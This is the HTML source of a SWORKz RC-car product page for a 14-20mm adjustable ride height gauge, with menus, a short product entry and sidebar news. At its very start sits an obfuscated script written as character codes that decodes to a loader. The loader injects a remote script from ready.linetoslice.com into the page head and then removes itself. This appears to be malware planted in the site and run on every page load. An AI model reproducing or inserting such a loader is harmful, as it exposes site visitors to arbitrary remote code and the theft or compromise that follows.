48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="post-template-default single single-post postid-9382 single-format-standard col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Tools category archives." href="http://sworkz.com/category/tools" class="taxonomy category">Tools</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-622002 SWORKz Tool 14-20mm&hellip;</span></span></h2>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-9382 post type-post status-publish format-standard has-post-thumbnail hentry category-tools">	
				<div class="post-inner group">
					
					<h1 class="post-title">SW-622002 SWORKz Tool 14-20mm Adjustable Ride Height Gauge</h1>
					
										
					<div class="clear"></div>
					
					<div class="entry ">	
						<div class="entry-inner">
							
<figure class="wp-block-image size-large is-resized"><a href="http://sworkz.com/wp-content/uploads/622002.jpg" rel="lightbox[9382]" data-slb-active="1" data-slb-asset="2107622049" data-slb-internal="0"><img fetchpriority="high" decoding="async" src="http://sworkz.com/wp-content/uploads/622002.jpg" alt="" width="1000" height="667"/></a></figure>



<p>Part #: SW-622002 </p>



<p>SWORKz Tool 14-20mm Adjustable Ride Height Gauge</p>
													</div>
												<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
		
				
				
		
<section id="comments" class="themeform">
	
	
					<!-- comments closed, no comments -->
			
		
	
</section><!--/#comments-->		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"aeb172c625","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"2107622049":{"id":9384,"type":"image","internal":true,"source":"http:\/\/sworkz.com\/wp-content\/uploads\/622002.jpg","title":"622002","caption":"","description":""}});} }
/* THM */
